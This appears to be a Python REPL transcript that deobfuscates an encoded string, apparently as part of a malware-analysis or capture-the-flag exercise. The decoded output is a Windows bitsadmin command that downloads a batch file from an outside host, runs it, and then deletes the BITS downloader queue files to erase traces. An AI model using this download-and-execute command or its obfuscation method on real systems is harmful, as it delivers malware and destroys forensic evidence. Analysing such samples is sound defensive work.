 >>> shgyngmcqs= "0XoY&Ndh%Cas3WlpPRn\meFQwgf/U2D5T:.k tbzri*uMc"
>>> indexes = [38, 41, 37, 11, 10, 6, 20, 41, 18, 36, 27, 37, 40, 10, 18, 11, 26, 21, 40, 36, 17, 28, 5, 32, 23, 12, 11,
 0, 5, 39, 6, 26, 5, 29, 25, 39, 5, 32, 5, 26, 3, 29, 25, 0, 44, 13, 31, 35, 1, 39, 45, 39, 3, 29, 7, 43, 44, 13, 5, 2,
44, 39, 28, 36, 7, 37, 37, 15, 33, 27, 27, 11, 43, 18, 40, 41, 39, 25, 14, 12, 27, 37, 34, 38, 10, 37, 36, 8, 37, 20, 15
, 8, 19, 37, 34, 38, 10, 37, 36, 4, 36, 8, 37, 20, 15, 8, 19, 37, 34, 38, 10, 37, 36, 4, 36, 11, 45, 36, 11, 37, 2, 15,
36, 38, 41, 37, 11, 36, 4, 36, 37, 41, 20, 21, 2, 43, 37, 36, 31, 36, 4, 36, 6, 21, 14, 36, 27, 23, 36, 27, 22, 36, 9, 3
3, 19, 16, 40, 2, 25, 40, 10, 20, 30, 10, 37, 10, 19, 44, 41, 45, 40, 2, 11, 2, 26, 37, 19, 5, 21, 37, 24, 2, 40, 35, 19
, 30, 2, 24, 18, 14, 2, 10, 6, 21, 40, 19, 42, 36, 4, 36, 11, 45, 36, 11, 37, 10, 40, 37, 36, 38, 41, 37, 11, 1337]
>>> deobfuscated = ""
>>> for index in indexes:
...     if index == 1337:
...         break
...     deobfuscated += shgyngmcqs[index]
...
>>> deobfuscated
'bitsadmin /transfer RUNTQ3s0NzdfN2gzNTNfY2g0MW5kXzczY2huMWNoMzU http://sunrizgl3/t.bat %tmp%\\t.bat & %tmp%\\t.bat & sc
 stop bits & timeout 5 & del /Q /F C:\\ProgramData\\Microsoft\\Network\\Downloader\\* & sc start bits'
>>>